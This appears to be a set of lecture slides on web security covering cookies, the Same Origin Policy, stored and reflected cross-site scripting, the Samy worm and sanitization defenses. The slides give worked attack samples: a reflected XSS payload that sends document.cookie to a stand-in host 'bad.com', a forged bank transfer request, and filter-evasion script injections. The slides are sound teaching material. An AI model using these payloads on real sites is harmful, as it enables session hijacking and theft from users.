

- Server maintains trusted state
  - Server indexes/denotes state with a cookie
  - · Sends cookie to the client, which stores it
  - · Client returns it with subsequent queries to that same serve

### Cookies are key-value pairs

#### Set-Cookie:key=value; options; ....

|   | HTTP/1.1 200 OK                                                                           |
|---|-------------------------------------------------------------------------------------------|
|   | Date: Tue, 18 Feb 2014 08:20:34 GMT                                                       |
|   | Server: Apache                                                                            |
|   | Set-Cookie: session-zdnet-production=6bhqca1i0cbciagu11sisac2p3; path=/; domain=zdnet.com |
|   | Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZTRmN    |
|   | Set-Cookie: zdregion=MTI5LiluMTI5LiE1Mzp1czp1czpiZDImNWY5YTdkODU1N2O2YzM5NGU3M2Y1ZTRmN    |
|   | Set-Cookie: edition=us; expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com  |
|   | Set-Cookie: session-zdnet-production=59ob97fpinge4bg6lde4dvvq11; path=/; domain=zdnet.com |
| 0 | Set-Cookie: user_agent=desktop                                                            |
| 5 | Set-Cookie: zdnet_ad_session=f                                                            |
| 5 | Set-Cookie: firstpg=0                                                                     |
|   | Expires: Thu, 19 Nov 1981 08:52:00 GMT                                                    |
| D | Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0             |
|   | Pragma: no-cache                                                                          |
|   | X-UA-Compatible: IE=edge,chrome=1                                                         |
|   | Vary: Accept-Encoding                                                                     |
|   | Content-Encoding: gzip                                                                    |
|   | Content-Length: 18922                                                                     |
|   | Keep-Alive: timeout=70, max=146                                                           |
|   | Connection: Keep-Alive                                                                    |
|   | Content-Type: text/html; charset=UTF-8                                                    |
| 8 |                                                                                           |
|   | <html> </html>                                                                            |
|   |                                                                                           |

### Javascript

(no relation to Java

- Powerful web page programming language
  Enabling factor for so-called Web 2.0
- Scripts are embedded in web pages returned by the web server
- Scripts are **executed by the browser**. They can:
  - Alter page contents (DOM objects)
  - Track events (mouse clicks, motion, keystrokes)
  - Issue web requests & read replies
  - Maintain persistent connections (AJAX)
  - Read and set cookies

# What could go wrong?

- Browsers need to confine Javascript's power
- A script on attacker.com should not be able to:
  - Alter the layout of a bank.com web page
  - Read keystrokes typed by the user while on a bank.com web page
  - Read cookies belonging to bank.com

# Same Origin Policy

- Browsers provide isolation for javascript scripts via the Same Origin Policy (SOP)
- Browser associates web page elements...
  - Layout, cookies, events
- ...with a given origin
  - The hostname (bank.com) that provided the elements in the first place

### SOP =

<u>only</u> scripts received from a web page's origin have access to the page's elements

## Cross-site scripting (XSS)

# XSS: Subverting the SOP

- Site attacker.com provides a malicious script
- Tricks the user's browser into believing that the script's origin is bank.com
  - Runs with bank.com's access privileges

- One general approach:
  - Trick the server of interest (<u>bank.com</u>) to actually send the attacker's script to the user's browser!
  - The browser will view the script as coming from the same origin... because it does!

# Two types of XSS

- 1. Stored (or "persistent") XSS attack
  - Attacker leaves their script on the bank.com server
  - The server later unwittingly sends it to your browser
  - Your browser, none the wiser, executes it within the same origin as the bank.com server

### 2. Reflected XSS attack

- Attacker gets you to send the bank.com server a URL that includes some Javascript code
- · bank.com echoes the script back to you in its response
- Your browser, none the wiser, executes the script in the response within the same origin as bank.com

### Stored XSS attack



GET http://bank.com/transfer?amt=9999&to=attacker

# **Remember Samy?**

- Samy embedded Javascript program in his MySpace page (via stored XSS)
  - · MySpace servers attempted to filter it, but failed
- Users who visited his page ran the program, which
  - made them friends with Samy;
  - displayed "but most of all, Samy is my hero" on their profile;
  - installed the program in their profile, so a new user who viewed profile got infected
- From 73 friends to 1,000,000 friends in 20 hours
  - Took down MySpace for a weekend

### **Reflected XSS attack**



# Echoed input

 The key to the reflected XSS attack is to find instances where a good web server will echo the user input back in the HTML response

Input from bad.com:

http://victim.com/search.php?term=socks

Result from victim.com:

```
<html> <title> Search results </title>
<body>
Results for socks :
. . .
</body></html>
```

# Exploiting echoed input

Input from bad.com:

```
http://victim.com/search.php?term=
    <script> window.open(
        "http://bad.com/steal?c="
        + document.cookie)
        </script>
```

Result from victim.com:

```
<html> <title> Search results </title>
<body>
Results for <script> ... </script>
. . .
</body></html>
```

#### Browser would execute this within victim.com's origin

# XSS Defense: Filter/Escape

- Typical defense is **sanitizing**: remove all executable portions of user-provided content that will appear in HTML pages
  - E.g., look for <script> ... </script> or <javascript> ... </javascript> from provided content and remove it
  - So, if I fill in the "name" field for Facebook as
     <script>alert(0) </script> then the script tags are removed
- Often done on blogs, e.g., WordPress

https://wordpress.org/plugins/html-purified/

### Problem: Finding the Content

- Bad guys are inventive: *lots* of ways to introduce Javascript; e.g., CSS tags and XML-encoded data:
  - <div style="background-image: url(javascript:alert('JavaScript'))">...</div >
  - <XML ID=I><X><C><![CDATA[<IMG
    SRC="javas]]><![CDATA[cript:alert('XSS');">]]
    >
- Worse: browsers "helpful" by parsing broken HTML!
- Samy figured out that IE permits javascript tag to be split across two lines; evaded MySpace filter
  - Hard to get it all

# Summary

- The source of **many** attacks is carefully crafted data fed to the application from the environment
- Common solution idea: all data from the environment should be checked and/or sanitized before it is used
  - · Whitelisting preferred to blacklisting secure default
  - Checking preferred to sanitization less to trust
- Another key idea: Minimize privilege